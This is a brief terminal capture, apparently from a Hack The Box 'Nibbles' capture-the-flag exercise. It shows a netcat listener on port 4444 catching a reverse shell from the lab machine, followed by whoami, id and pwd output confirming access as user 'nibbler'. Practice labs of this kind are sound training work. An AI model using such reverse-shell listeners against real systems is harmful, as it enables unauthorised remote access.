 ┌──(kali㉿kali)-[~/ctf-solutions/htb/nibbles]
└─$ nc -nlvp 4444
listening on [any] 4444 ...
connect to [10.10.14.29] from (UNKNOWN) [10.10.10.75] 34622
Linux Nibbles 4.4.0-104-generic #127-Ubuntu SMP Mon Dec 11 12:16:42 UTC 2017 x86_64 x86_64 x86_64 GNU/Linux
 21:23:36 up 26 min,  0 users,  load average: 0.00, 0.00, 0.00
USER     TTY      FROM             LOGIN@   IDLE   JCPU   PCPU WHAT
uid=1001(nibbler) gid=1001(nibbler) groups=1001(nibbler)
/bin/sh: 0: can't access tty; job control turned off
$ whoami
nibbler
$ id
uid=1001(nibbler) gid=1001(nibbler) groups=1001(nibbler)
$ pwd
/
$